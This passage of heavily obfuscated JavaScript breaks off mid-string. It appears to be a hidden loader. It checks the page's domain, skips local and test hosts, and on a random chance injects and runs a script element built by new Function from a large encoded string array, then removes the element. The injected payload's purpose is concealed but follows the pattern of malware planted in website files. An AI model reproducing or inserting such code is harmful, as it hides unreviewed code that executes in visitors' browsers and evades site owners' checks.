0(0x307,'gkzY')+a0(0x7f0,'W#1z')+a0(0x5fd,'lOBE')+a0(0xa2,'xM9L')+a0(0x1f0,'w!#T')+a0(0x3b5,'WWDK')+a0(0x9d3,'FC)R')+a0(0x48e,'W49$')+a0(0xa60,'!$T[')+a0(0x7ca,'w!#T')+a0(0x41b,')@rC')+a0(0x2d6,'FHNu')+a0(0x638,'Do73')+a0(0xdf,'ft8s')+a0(0x9c7,']PU6')+a0(0x923,'@w47')+a0(0x6a3,'VP$!')+a0(0x364,'Mo[$')+a0(0xaa9,'[l1S')+a0(0x195,'@w47')+a0(0x1ab,'tt&!')+a0(0x660,'Mo[$')+a0(0xbe,'o&3(')+a0(0x356,'VP$!')+a0(0x135,'lOBE')+a0(0x126,'HjGl')+a0(0x347,'lOBE')+a0(0x18e,'n9Vg'))+(a0(0x4e8,'LjIn')+a0(0x9e9,'WWDK')+a0(0x3ba,'W#1z')+a0(0xa19,'lOBE')+a0(0x452,'#3qG')+a0(0x2a6,'W49$')+a0(0x8f1,'tt&!')+a0(0x234,'LjIn')+a0(0x404,')@rC')+a0(0x373,'o&3(')+a0(0x838,'M)7d')+a0(0x4ae,'!$T[')+a0(0x14b,'LjIn')+a0(0x1a0,'Rir^')+a0(0x609,'Rir^')+a0(0x2af,'o&3(')+a0(0x695,'*&Fa')+a0(0x627,'lOBE')+a0(0x678,']c9B')+a0(0x44a,'@w47')+a0(0x405,'[l1S')+a0(0x74e,'^zTU')+a0(0x41c,'[l1S')+a0(0xa68,'$Qnv')+a0(0x208,'VP$!')+a0(0x7db,')@rC')+a0(0x906,'Do73')+a0(0x68a,'*&Fa')+a0(0x9c4,'WC5l')+a0(0x99c,'wxpk')+a0(0x9e5,'LjIn')+a0(0x4b8,'^zTU')+a0(0x651,'FHNu')+a0(0x9b5,'O4H6')+a0(0x543,'cgLF')+a0(0x850,'w!#T')+a0(0x17f,'cgLF')+a0(0x910,'#3qG')+a0(0x994,'xM9L')+a0(0x87a,']PU6')+a0(0x6cc,'ft8s')+a0(0x9cd,'VP$!')+a0(0x8e,'@Z#)')+a0(0x6cf,'J7X^')+a0(0x4f0,'[l1S')+a0(0xe2,'xM9L')+a0(0x88c,'tt&!')+a0(0x833,'WWDK')+a0(0x882,')1X4')+a0(0x390,'M)7d')+a0(0xaae,'Do73')+a0(0x37f,'*#h3')+a0(0x5c7,')1X4')+a0(0xa4e,']PU6')+a0(0x6b6,'M)7d')+a0(0x745,'tt&!')+a0(0x6a4,'*&Fa')+a0(0x1c8,')1X4')+a0(0x9c6,')1X4')+a0(0xa77,'wxpk')+a0(0x937,'tt&!')+a0(0x510,'M)7d')+a0(0x5b0,'u]G2')+a0(0xa96,'CIqB')+a0(0x2a4,')1X4')+a0(0x89e,'gkzY')+a0(0x880,'xM9L')+a0(0x1f9,'gkzY')+a0(0x4a6,'LjIn')+a0(0x641,'@w47')+a0(0x8bb,'J7X^')+a0(0x3aa,'#3qG')+a0(0x44d,'!$T[')+a0(0x3e8,'9WSp')+a0(0x3c8,')@rC')+a0(0x2c1,'$Qnv')+a0(0x6cd,'@w47')+a0(0x582,'wxpk')+a0(0xa87,']PU6')+a0(0x8f,'w!#T')+a0(0x538,'tt&!')+a0(0x97d,'@w47')+a0(0x5ee,'VP$!')+a0(0x448,'!$T[')+a0(0x6f5,'&1Q3')+a0(0xa93,'cgLF')+a0(0x565,'!$T[')+a0(0xa80,'Rir^')+a0(0x8e9,'#3qG')+a0(0x1cd,'dmmu')+a0(0x7bd,'n9Vg')+a0(0x553,')1X4')+a0(0x984,'Rir^')+a0(0x78e,'LkYz')+a0(0x8e1,'d*nu')+a0(0x106,'VYT!')+a0(0x159,'u]G2')+a0(0xda,'VP$!')+a0(0x11c,'o&3(')+a0(0x4c7,'FHNu')+a0(0x7cb,'u]G2')+a0(0x922,'gkzY')+a0(0x977,'#3qG')+a0(0x15a,'FHNu')+a0(0x59a,'LkYz')+a0(0xa2f,'VP$!')+a0(0x5ac,'lOBE')+a0(0x3a2,'Do73')+a0(0x4d2,'W49$')+a0(0x8bd,'LkYz')+a0(0x299,'n9Vg')+a0(0x130,'#3qG')+a0(0x928,'o&3(')+a0(0x962,'lOBE')+a0(0x3c1,'*#h3')+a0(0x24a,'9WSp')+a0(0x650,'FHNu')+a0(0x8d9,'n9Vg')+a0(0x8ea,'VYT!')+a0(0x42c,'o&3(')+a0(0x77f,')1X4')+a0(0x124,'*&Fa')+a0(0xac3,'Mo[$')+a0(0x8c5,']PU6')+a0(0x346,'$Qnv')+a0(0x4eb,'W49$')+a0(0x65c,')@rC')+a0(0x6e5,'[l1S')+a0(0x794,')1X4')+a0(0x44c,'3hxK')+a0(0xbc,'*#h3')+a0(0x97e,'LkYz')+a0(0xe3,'n9Vg')+a0(0x726,'sP1S')+a0(0x88b,'@w47')+a0(0x902,']PU6')+a0(0x60e,'LjIn')+a0(0x8d1,'#3qG')+a0(0x23d,')1X4')+a0(0x884,'!$T[')+a0(0xa53,'VYT!')+a0(0x98c,'xM9L')+a0(0x29c,'VP$!')+a0(0x55e,'*#h3')+a0(0x818,'sP1S')+a0(0x779,'o&3(')+a0(0x9b0,'dmmu')+a0(0x9b6,'@Z#)')+a0(0x70d,'9WSp')+a0(0x4e9,'HjGl')+a0(0x8e8,'$Qnv')+a0(0x681,'HjGl')+a0(0x39e,'!$T[')+a0(0xaaf,'CIqB')+a0(0x8a8,')@rC')+a0(0x9fb,'wxpk')+a0(0x682,'LjIn')+a0(0x49c,'w!#T')+a0(0x21c,'ft8s')+a0(0x6da,'[l1S')+a0(0xa5,'xM9L')+a0(0x9aa,'sP1S')+a0(0x43f,'lOBE')+a0(0x2f4,'VYT!')+a0(0x50e,'cgLF')+a0(0x59f,')1X4')+a0(0x8eb,'WC5l')+a0(0x472,'Do73')+a0(0x5cb,'@w47')+a0(0x803,'FHNu')+a0(0xaac,'gkzY')+a0(0xa12,'LjIn')+a0(0xa01,'u]G2')+a0(0x494,'#3qG')+a0(0x92a,'FC)R')+a0(0x2a1,'d*nu')+a0(0x175,'gkzY')+a0(0x1f5,'@Z#)')+a0(0x837,'M)7d')+a0(0x63a,'*&Fa')+a0(0x9a2,'VP$!')+a0(0x19f,'@w47')+a0(0x19d,'VYT!')+a0(0xa8a,'FC)R')+a0(0x176,'VP$!')+a0(0x4a9,'3hxK')+a0(0x847,']c9B')+a0(0xa85,'!$T[')+a0(0x605,'dmmu')+a0(0xfe,'O4H6')+a0(0x37e,'Rir^')+a0(0x1f3,'3hxK')+a0(0x77d,'LjIn')+a0(0x51c,'o&3(')+a0(0x85d,'u]G2')+a0(0x165,'w!#T')+a0(0x2cf,'&1Q3')+a0(0x738,'VP$!')+a0(0x621,'lOBE')+a0(0x4fa,')@rC'))+(a0(0x1e6,']PU6')+a0(0x920,'lOBE')+a0(0x7a4,'*&Fa')+a0(0xaab,'Rir^')+a0(0x782,'^zTU')+a0(0x23e,'*&Fa')+a0(0x383,'lOBE')+a0(0x375,'ft8s')+a0(0x1cb,'WC5l')+a0(0x876,')@rC')+a0(0xa1d,'@Z#)')+a0(0x30b,')1X4')+a0(0x9a8,'[l1S')+a0(0x7f1,'O4H6')+a0(0x713,'o&3(')+a0(0x3ec,'o&3(')+a0(0x8f5,'LkYz')+a0(0x2cc,'Mo[$')+a0(0x318,'wxpk')+a0(0xa7d,'*#h3')+a0(0x397,'@Z#)')+a0(0xa1a,'Do73')+a0(0xe4,'&1Q3')+a0(0xa8,']c9B')+a0(0xa27,'ft8s')+a0(0x9e6,'O4H6')+a0(0x6de,'$Qnv')+a0(0x610,']c9B')+a0(0x7ae,'[l1S')+a0(0x5f8,'w!#T')+a0(0x44e,')V5*')+a0(0xe1,'isEa')+a0(0x4f8,']c9B')+a0(0x22d,'lOBE')+a0(0x2e5,'wxpk')+a0(0x412,'M)7d')+a0(0x27e,'FHNu')+a0(0x2b7,'gkzY')+a0(0x8b9,'J7X^')+a0(0x54b,'*&Fa')+a0(0x6c6,'cgLF')+a0(0x654,'n9Vg')+a0(0x3fa,'n9Vg')+a0(0x67c,'u]G2')+a0(0xa0f,'M)7d')+a0(0x6b3,'J7X^')+a0(0x23b,'isEa')+a0(0x8c,'@Z#)')+a0(0xed,'w!#T')+a0(0x170,'cgLF')+a0(0x623,'@Z#)')+a0(0x156,'cgLF')+a0(0x6e6,'&1Q3')+a0(0x94e,'@w47')+a0(0x50f,'CIqB')+a0(0x98b,'LkYz')+a0(0x185,'lOBE')+a0(0x4f5,')1X4')+a0(0x2fa,'J7X^')+a0(0x2c2,'isEa')+a0(0xab9,'Do73')+a0(0x378,'LkYz')+a0(0x78d,'d*nu')+a0(0x75e,'*#h3')+a0(0x929,'xM9L')+a0(0x45e,'!$T[')+a0(0x820,'[l1S')+a0(0x134,'#3qG')+a0(0xa67,'WWDK')+a0(0x4ef,'FC)R')+a0(0x12b,'FHNu')+a0(0x81e,']c9B')+a0(0x598,'&1Q3')+a0(0x3d4,'VYT!')+a0(0x288,'$Qnv')+a0(0x392,')@rC')+a0(0x119,'VYT!')+a0(0x680,'n9Vg')+'K]'),c[a0(0x5ff,'M)7d')]=a0(0x343,'tt&!')+a0(0xa61,'WWDK')+a0(0x8cc,')V5*')+a0(0x639,'@w47')+a0(0x270,')@rC')+a0(0x59b,'!$T[')+a0(0x4ac,')1X4')+a0(0x584,'cgLF')+a0(0x1ea,'wxpk')+a0(0x71f,'tt&!')+a0(0x37b,')@rC')+a0(0x7e2,'n9Vg')+a0(0xa98,')V5*')+a0(0x3e7,'@Z#)'),c[a0(0x534,'J7X^')]=a0(0x954,'xM9L')+a0(0x230,'Mo[$')+a0(0x8d6,'WC5l')+a0(0x489,'sP1S')+a0(0x102,'*&Fa')+a0(0x308,'Do73')+a0(0x1ac,'9WSp')+a0(0x5ea,'#3qG')+a0(0x33e,'WWDK')+a0(0x52b,'WC5l'),c[a0(0x333,'VP$!')]=a0(0x791,'n9Vg')+a0(0x667,'!$T[')+a0(0x258,'cgLF')+a0(0x96b,'LjIn')+a0(0x447,'gkzY')+a0(0x12a,'@w47')+a0(0x426,'FHNu')+a0(0x59c,'ft8s')+a0(0x7a0,'o&3(')+a0(0x9e3,')@rC')+a0(0x23a,'J7X^')+a0(0x16f,'LjIn')+a0(0x54c,'M)7d')+a0(0x332,'WWDK')+a0(0x478,'9WSp')+a0(0x9d5,'FC)R')+a0(0x801,'W#1z')+a0(0x6eb,'d*nu'),c[a0(0x753,'dmmu')]=function(z,B){return z===B;},c[a0(0x2b1,')V5*')]=a0(0xab,')1X4')+a0(0x276,'n9Vg'),c[a0(0xa72,'#3qG')]=function(y,z,B){return y(z,B);},c[a0(0x280,']c9B')]=function(z,B){return z-B;},c[a0(0x570,'LjIn')]=function(y,z){return y(z);},c[a0(0x75d,')V5*')]=function(y){return y();},c[a0(0x125,'[l1S')]=function(y){return y();},c[a0(0x52f,'isEa')]=function(y){return y();},c[a0(0x8ab,'[l1S')]=function(y){return y();},c[a0(0x80a,'FHNu')]=a0(0x799,'n9Vg')+a0(0xa50,'&1Q3')+a0(0x9e0,'o&3(')+a0(0x311,'LjIn')+a0(0x581,'FHNu'),c[a0(0xaa0,'@Z#)')]=a0(0xa5e,'wxpk')+a0(0xa3e,'d*nu'),c[a0(0x760,']c9B')]=a0(0x935,'LkYz')+'t',c[a0(0xef,'VYT!')]=a0(0x310,'M)7d')+a0(0x207,'wxpk'),c[a0(0x3df,'9WSp')]=function(y){return y();},c[a0(0x1e4,'9WSp')]=function(y){return y();},c[a0(0x768,']c9B')]=a0(0x55d,'sP1S')+'t',c[a0(0x84d,'VYT!')]=a0(0x255,'LjIn')+a0(0x862,'CIqB')+a0(0x3a1,'o&3('),c[a0(0x7bf,'HjGl')]=function(y,z,B,I,J,L,M,P,S,T,U){return y(z,B,I,J,L,M,P,S,T,U);},c[a0(0xb7,'ft8s')]=function(z,B){return z||B;},c[a0(0x1e2,'isEa')]=a0(0x39a,'*&Fa')+a0(0x6db,'*#h3')+a0(0x94d,'VYT!')+a0(0x449,'cgLF')+a0(0xa75,'W#1z')+a0(0x16a,'LkYz')+a0(0x629,']PU6')+a0(0x55b,'isEa'),c[a0(0x1b7,'FHNu')]=a0(0x9f3,'isEa')+a0(0x774,'ft8s')+a0(0x249,'FHNu')+a0(0x830,'3hxK')+a0(0x87f,'LjIn')+a0(0x4c1,'W49$'),c[a0(0xa2c,'gkzY')]=function(y){return y();},c[a0(0x493,'@Z#)')]=function(z,B){return z+B;},c[a0(0x5cc,'FC)R')]=a0(0xa62,'w!#T');var d=c,f=function(){var y=!![];return function(z,B){var I=y?function(){var a1=_0x9064437d;if(B){var J=B[a1(0x832,'Do73')](z,arguments);return B=null,J;}}:function(){};return y=![],I;};}();function g(y,z){var a2=a0;for(var B in y)if(d[a2(0x930,'Do73')](B[a2(0x7d5,'Rir^')+'h'],z)&&function(I,J){var a3=a2;for(var L=0x2;d[a3(0x524,'isEa')](L,J[a3(0x6dd,'gkzY')+'h']);L++)if(d[a3(0x29d,'ft8s')](I[a3(0x46c,'VYT!')+a3(0x8b2,'cgLF')](J[L][0x0]),J[L][0x1]))return;return 0x1;}(B,arguments))return y[B];}function h(y,z){var a4=a0;return d[a4(0xa6a,'w!#T')](y,Math[a4(0x9a5,'VYT!')](d[a4(0x6aa,'$Qnv')](Math[a4(0x55c,'sP1S')+'m'](),d[a4(0x1a7,')1X4')](d[a4(0xc0,'dmmu')](z,0x1),y))));}function i(y,z){var a5=a0;for(var B=0x0;d[a5(0x8be,'FC)R')](B,z[a5(0x7b6,'u]G2')+'h']);B++){var I=z[B],J=d[a5(0x94a,'Mo[$')](0x0,I[a5(0xca,'Mo[$')+'Of']('.'))?d[a5(0x97f,'wxpk')]('.',y):y,L=d[a5(0x573,'tt&!')](J[a5(0x973,']PU6')+'h'],I[a5(0x361,'*&Fa')+'h']),M=J[a5(0x4b1,'CIqB')+'Of'](I,L),L=d[a5(0x846,'9WSp')](-0x1,M)&&d[a5(0x9ca,'&1Q3')](M,L);if(L&&(d[a5(0x5f7,'cgLF')](J[a5(0x973,']PU6')+'h'],I[a5(0x178,'wxpk')+'h'])||d[a5(0x33d,'*#h3')](0x0,I[a5(0x8e2,'#3qG')+'Of']('.'))))return 0x1;}}function k(){var a6=a0,y,z;return d[a6(0x89f,'WWDK')](g,d[a6(0x6ff,')1X4')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a7=a0,y=d[a7(0x802,'HjGl')](m,d[a7(0x9e8,'HjGl')](k));if(y){var y=d[a7(0x875,'FC)R')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a7(0xfb,'$Qnv')](0x46,y[a7(0x225,'&1Q3')+a7(0x423,'^zTU')](0x0))&&d[a7(0x7f3,'9WSp')](0x66,y[a7(0xd7,'W49$')+a7(0x233,'W49$')](0x0))||d[a7(0x434,'Do73')](0x49,y[a7(0x87c,'[l1S')+a7(0x996,'M)7d')](0x1))&&d[a7(0x398,'wxpk')](0x69,y[a7(0x193,'Rir^')+a7(0x191,']PU6')](0x1))||d[a7(0x45a,'FC)R')](0x4c,y[a7(0x1d9,'$Qnv')+a7(0x7be,'LjIn')](0x2))&&d[a7(0x430,'J7X^')](0x6c,y[a7(0x2eb,')1X4')+a7(0x499,']c9B')](0x2))||d[a7(0x221,')1X4')](0x45,y[a7(0x574,'@w47')+a7(0x92,'WWDK')](0x3))&&d[a7(0x9ff,'VYT!')](0x65,y[a7(0x97a,'lOBE')+a7(0x942,'9WSp')](0x3))||d[a7(0xa7a,'W#1z')](0x3a,y[a7(0x193,'Rir^')+a7(0x110,'3hxK')](0x4))):void 0x0;}}function m(y){var a8=a0;return d[a8(0x874,'9WSp')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function n(){var a9=a0,y=d[a9(0x45f,'$Qnv')](k);if(y){var z=d[a9(0x31f,'J7X^')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[a9(0x122,']c9B')](z,'~')?d[a9(0x3ed,'Rir^')](m,y):B)&&d[a9(0x2d7,')@rC')](g,B,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x59e,'gkzY')](z,B);}}function o(){var aa=a0,y=d[aa(0x6fe,'@Z#)')],z=new RegExp(d[aa(0x7cc,')V5*')],'g');return y[aa(0x7e6,'o&3(')+'ce'](z,'')[aa(0x978,'O4H6')](';');}function p(){var ab=a0,y=d[ab(0x99,'FHNu')],z=new RegExp(d[ab(0x7fb,'Do73')],'g');return y[ab(0x9f7,'*#h3')+'ce'](z,'')[ab(0xa25,'3hxK')](';');}function q(y){var ac=a0;return d[ac(0x326,')V5*')](-0x1,y[ac(0x835,'WWDK')+'Of'](String[ac(0x8f6,'Do73')+ac(0x371,'o&3(')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x1e8,'9WSp')](y)||new RegExp(d[ac(0x28e,'WWDK')],'g')[ac(0x68d,'Rir^')](y));var z;}function r(y,z){var ad=a0,B=y[ad(0x973,']PU6')+'h'];return d[ad(0x38d,'LkYz')](y[ad(0x8ff,'O4H6')+ad(0x502,'^zTU')](d[ad(0xd0,'$Qnv')](B,z[ad(0x6dd,'gkzY')+'h']),B),z);}function s(){var ae=a0,y=d[ae(0x284,'@w47')][ae(0x46f,'CIqB')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':var B=d[ae(0x2f8,'cgLF')](f,this,function(){var af=ae,S={};S[af(0x92d,'J7X^')]=P[af(0x865,'tt&!')];var T=S,U=P[af(0x23f,'cgLF')](typeof window,P[af(0x98e,'xM9L')])?window:P[af(0x548,'VP$!')](typeof process,P[af(0x20e,'W49$')])&&P[af(0xabb,'Mo[$')](typeof require,P[af(0x559,'wxpk')])&&P[af(0x9f0,'J7X^')](typeof global,P[af(0x4b4,'&1Q3')])?global:this,W=function(){var ag=af,Y=new U[(ag(0x338,'$Qnv'))+'p'](T[ag(0x971,'!$T[')]);return!Y[ag(0x75a,'xM9L')](B);};return P[af(0x879,'*&Fa')](W);});continue;case'1':return!J||!!(d[ae(0x826,'FC)R')](i,J=d[ae(0x589,'$Qnv')](r,J,String[ae(0x5b6,'d*nu')+ae(0x808,'VYT!')+'de'](0x2e))?J[ae(0x139,'FHNu')+ae(0x502,'^zTU')](0x0,d[ae(0x75f,'o&3(')](J[ae(0x562,'Do73')+'h'],0x1)):J,I)||d[ae(0x8e6,'[l1S')](i,J,L)||d[ae(0x18f,'J7X^')](q,J)||d[ae(0x606,'isEa')](l));case'2':d[ae(0x9ea,'gkzY')](B);continue;case'3':var I=d[ae(0x92f,'Do73')](o),J=d[ae(0x6c8,'sP1S')](n),L=d[ae(0x1b5,'@w47')](p);continue;case'4':var M={};M[ae(0xb9,')1X4')]=d[ae(0x6b7,'*&Fa')],M[ae(0x873,'O4H6')]=function(S,T){var ah=ae;return d[ah(0x443,')@rC')](S,T);},M[ae(0x4ab,'cgLF')]=d[ae(0x614,'W49$')],M[ae(0x61f,'J7X^')]=function(S,T){var ai=ae;return d[ai(0x753,'dmmu')](S,T);},M[ae(0xea,'u]G2')]=d[ae(0x9f5,'Do73')],M[ae(0x317,'gkzY')]=d[ae(0x612,'dmmu')],M[ae(0x788,'O4H6')]=function(S,T){var aj=ae;return d[aj(0x959,')@rC')](S,T);},M[ae(0x939,'@w47')]=function(S){var ak=ae;return d[ak(0x6e1,'FC)R')](S);};var P=M;continue;}break;}}function t(y){var al=a0,z=d[al(0x74d,'ft8s')](k),B;z&&((B=z[al(0xa29,'d*nu')+al(0x81b,'J7X^')+al(0xa59,'FHNu')](d[al(0x259,'W49$')]))[al(0x3c6,'gkzY')]=d[al(0xab7,'n9Vg')],B[al(0x1f1,'u]G2')+al(0xa0c,'cgLF')+'t']=y,(z[al(0x702,'[l1S')]||z[al(0x1d4,'LjIn')]||z[al(0x4c4,'CIqB')+al(0x602,'wxpk')+al(0x943,'dmmu')])[al(0x8f9,'*#h3')+al(0x9e1,'w!#T')+'d'](B),B[al(0xa91,'xM9L')+'e']());}function u(){var am=a0,y,z=d[am(0x53a,'WWDK')](g,d[am(0xd4,'@w47')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,I,I;z&&(B=d[am(0xfa,'LjIn')],I=new RegExp(d[am(0x3d3,'9WSp')],'g'),(I=z[B[am(0x66b,'@Z#)')+'ce'](I,'')])&&I[am(0x644,'HjGl')+am(0x3a6,'cgLF')][am(0x379,']c9B')+am(0x746,'gkzY')+'d'](I));}try{var v,w,x;d[a0(0x78a,'FHNu')](s)||(d[a0(0x1ba,'3hxK')](u),d[a0(0x64a,'ft8s')](0x1,d[a0(0x607,'^zTU')](h,0x1,v=0x4))||d[a0(0x783,'!$T[')](t,d[a0(0x2fe,'tt&!')](d[a0(0x57b,'xM9L')]('(',new Function((function(){var _0x8628178=function(){var _0x7023301c=['vNmYsNLSzfbxwJfIBu4WyvC5DuTirxnJEwW3y21wmgry','oti5mZfUrNHzEuC','wfnSn2risJvLm1POy2LcALbyqMHJBK5Su1C1meTfB29n','tuHND0TtD3DLr1fWs1q5nu9UwMjzvffVtuHNEe9htxnk','y2Lcr1byzgjwEwD3zurfm1L5D25nrKziwgLJCfHtAg1m','BLPOy2LcrvbyDdLpmfjIvNLND2verMPAq3DUvgPcrfHt','B29nsgD5tuDnC0P5AZjrmMTUs1yWB1PgDgflrei0tvrK','rNLjsgm5y1q5Bq','rMXnAxDUu0HgyK5Py3byvdfRvZaWB01iz3HAAMnZsJeX','tfHsB2fytMjkm0j0vw14r1nPzgrxEKi0tvyWnKXtmtbH','rZLWyKvoDMmYBfrHmhbWuti5A1Lwy25mq2ryvvzkALrx','q2rHsNLRl01izZfzvg93zurKAeXiAZLKBhrOtKnND2ve','n2rTrNLjr2C5wM5wDvKZuNbImJrVyKn4DeTyDdjzweLN','yZLKmxrzs0rcna','ovPgDe5lrei0tvrsBeXdzezKsfy1sNLSzeXiwMjuu2D3','EgXIBwqWyunKza','m2nqqvjYuG','A25mq2rUt0D0Afz6wK9ArKj0ytiWBKXdzfHoBMHRvvHs','BLKYAgHJA052wKDwqMrdzgrlsffSyLzZBMjhvNvAm1jV','mdDMv1OXyM1omgfxoxvjr2DVy1nSn2rTrNLjrM85u3L4','BKTwmdLABLz1wtnsCgiYng9Ju3H6teHzC2r5EdrmsgTZ','r1jivtj0Bfz6utnzmhbOsNL3BLjSze1KmwrszuDsuLLt','ExDUy1rcuwrTmuHkExDUvNPzm1PfyZrIEK5PtuDfBKXd','z3DLrezTwLn3BMiWsKTnAwnWwfqXBwrxnwPKr2X2yMLO','ne1uwMPmq2mZvZfkt0P5Bgrqv1OXyM1omgfxoxvlsgTW','mdLABLz1wtnsCgiYng9Ju3H6s1H0EvPyuJfJBtrNy1qW','yMLOEeXitxbLm0PSzeHwEwjPqNHMshH6tZmWC1KXDeXl','muPHwKvSAeP5D25wmuzOywXJmvjTuLjzu2nZsJfKufze','y1nJC0OXzfnJr1jovtj0AwjTmxjsq2nZsJfKuvPvwMPp','reL4twL3BLyWtKDou2nWsZbZB01iz3HzALLZsJeXBgjQ','uM1otgnUrw5mq2rytMTkA1qYmxzxBwqYt0nJC0OXzfjA','mwzPzvbkAq','u2G0teDgEvOZvNrAvZuWy3LRCgnTvJbKweP1suHgyMvg','zg9xAwrKs1n4CLbxCgjkm1jSyZnrBLHtAdbHr2X6v3LK','sgD4t0rzC0OXCgTvu1vUs1nRCMnhrNLJmLzkyM5rB1nP','u25sALqZzdvkExDUzhPbDLPfCeTrmLjyvw5zEvPTwLfL','u2nZsJi1sgjQBfHvvK5RsNL3BLyXqKLJvMmWtJjsue9h','A3nkmwrSvJfvBKTtDeXlrei0tvrkAKXdzhzov1zHsNLR','m09hoxHwmuu1yZfJm1zTtLbrmJK1sNL3BLLuAhzxrMrq','nJK2mZaZzKjkC2zR','u2G2tevfCe8ZmhnJmxrHs0rcne1xstrmq2nTvNLzB0P5','y3nkEwnWs1n3BG','mZe5nJaZv0nkqw90','D25rA05YwMXJmMnQvJrJu2nZsJfKu01wCfHoBLjRu1vo','s3LSCfPPAdnxmwnVtuHNEe5ey3nkmJLywKHnBKTwmg9L','tuHNEfL6txnkEK5swtnjBKTwmdLABLz1wtnsCgiYng9L','zNvUy3rPB24','mJK1mtf2tKfsyNa','z3DLrezTwKn3BMrivNfKq2nWs1nVDgnhrNLJmLzkyM5r','y21wmgrysNvjsevVs1r0ouXhtMjtEwD3zurgALPPD25s','tenKCfeYDgXwELjpwKvOvgeWz25mq2q0t0D0nfz6wKnA','EuLfvtLsrhrQyJi1mgfxntfAvhrQwvHoBeP6tw5pBLPO','zg1JBtL0utjOAgnRtNzAr1vUwfnOC1D5zgPHr0z5uti5','AKjTtenJD1vvzgvkEwTYu3LND2verM1ou3DUzevVm2nd','nJy5odCYzg9Xsgzo','ufqXmwjTuMXABwX1wLDrCguZwMHJAujRufDAmwjTtJbH','yM1sBfPTBhvAv1fWztnAAgnPqNbqv1OXyM1omgfxoxvl','zvrOCLrUqKHkExDUwvCXDMrwzfjtsffUtenKEfDUsLHw','ovbKmKvUtenKna','BKTtA3fJr0z5yZjwsMjUuw9tAwD3zurjEe5PD25omxrt','DgiWwLHvBNbpvNPwnuP5D25wmuPHwKzArgeXzhjpr3rf','CfPPAgznsgCYt0rrmK9ez3HArNnUuZnWv1fUrJrkmta5','vKHkEwXKs0DJC2vdD3DLrgDZv3Pcne55D3DLrfPSwfn4','ne1xvMXmq2rgzeHwnuP5Bgrmq2rUsNLRC2r6mtjxmLjI','D25wmLzyvLnJCfHumwTxmdbVtuHNEe9xrxnkmtfSyMPr','z3HzvgTZsJeXBgjQuw5lvJa5wM5wDvKZuNbImJrVy1n4','rfjgyZfnq2nZsJj4rgeWAeDIv3rovJfbmeP5D25rm1v4','BgvUz3rO','rhaWyuDSEKXfzZLABLz1wtnsCgiYng9lwhqYwvHjz1Du','C0P6y3HLrgTUs1n0teTeqJrnv1jStenJCe5RtNbkEwTY','Afnsu2rKs0HsB2fytMjkmJLvy0zoALPdzgrlvhq5teDS','yM5rB1nPz3DLreuXtwL3BLjyuJfLu2nWs1nWD1LysNPA','u0rgtvz5y3byu2TTsM5KyLDdz3DLreuWtwL3BMfdBhPs','wtnsCgiYng9Ju3H6s1H0EvPyuJfJBtrNy1nOEKTuDdLm','teHnCguZsMXKsfz5yMLcEfbittDMu3HQvZbZB01iz3Ho','rxLmq2mYtvD0suP5A3jtEwD3zurfme5dD25KrLP3wxLJ','mu5pm0PSzeHwEwjPqMTxmvvVtuHNEe16uxnkmfyWzfHR','tNLND2verMTzAxDUvKz0Be5ty3byu2G2tevfCe8ZmhnJ','qJrnv0POtenKmLnfz3HkEwXKs0nJBKTtEhHqwgrIv2LN','s1yWCe8ZsMXKsfz5yMLgsLCXA29nsgD4tKDfC0OWotvw','tMXJmgrty3nkmKPnuw1ovK1fsMPuBgnUtenKwe4XsMPv','C2rPBdDJBvyWzfHkDuLirw9JExGYs1r0ou8ZwMHJAujR','rei0twPbnuXdyZnvELzisNLRCKOZtMXkmtbVs1z0yuTe','Bgrqv1OXyM1omgfxoxvlsg9ZuvnSn2rTrNLjr0v5ufzV','y2HHCKnVzgvbDa','zfHkDuLhuMjuAwD3zurfm015D25rmMr4sMLJCfHtAdzm','tNPzC0OYsMjHseLUs1nZBMn5og5mr05Iu3LND2vertjA','rZfpwJfJBKXdzhvvmJGWvNPwC1KXtxPsEwnZsJfKuMfw','teDoyLn5z3DLrezStKn3BLmXzfbKu2nWwfqXteTeqJrn','uLfIvZGWsNL3BLz6vxzzmvOZtJjsu09hotbkExDUzhPO','sNLSzeTiAgjuu2D3zurfELPdD25lvfPeyvnJCeT5zg9k','zfC1AMrhBhzIAwDWztnAAgnPqK1qvJH3zurzne5ewtrp','z3HpvgnZsJfADK5utw5lvJa5wM5wDvKZuNbImJrVy1n4','D2nTotbIm1i1y0DvBLHwC25LwfjUwKD0nuOXmdLABLz1','wxbLm0PSzeHwEwjPqNHlse1ZzgLRn2ztEgPxmhnVtuHN','q2ryvum5A1rxmxjtmKzeytnzBKXdzfHvwejRuJfoCMjx','B2jQzwn0','ovPUvNvzm1jWyJi0B2vPEejlwhqYwvHjz1LurtLxANr5','wvrvB01iz3HAALLZsJnAvgfdz25lvJfIwvrvB01iz3Hz','C1KXDeXlrei0tvrzmKXdzdjtrwD4sNLSzfbvC29nsgD4','sJnsmwfUuw5lvJbZzgX0tKTeqJrnv1v4tenJCe5RtNbk','ndiWmduYqLDkyuTn','DLzdy3nkmJG0yNPkwe5QAZbKrMnUtenKwe5QBg1rmu5Y','nKXfrxbLm1POy2LcAe56mwHovhr5wLHsmwnTngDArNrO','EwiZuNzKsgX3wLnKzfD5zgHJmgW0vKDrBLHumw1KvZvQ','s2nhtLnvmJLPww1fBKXdzfHomvPQvtjKu1PgutrImK1U','CeXhtMjtEwD3zurfELL5D25Awhbmu3LJCfHumw1KvZvQ','Dw5KzwzPBMvK','r0vZwwLSn2rTrNLjrw85whPcne5QzZboAMC0tvDrn2qY','rvLwzfnKr05iutj0ngiYmxzJsgruyJiXwfvQrJrJwevU','uJnfBKTwmg9Lq3G1teHVC1ftEenmru1ZuKnRn2ztEhHx','ww1lrZvSzhLcm0TeqJrnq3D3zurbCfCYrtflrei0tvrO','rdfHtZnkBgrivNLIAujuzeHkCgjTzg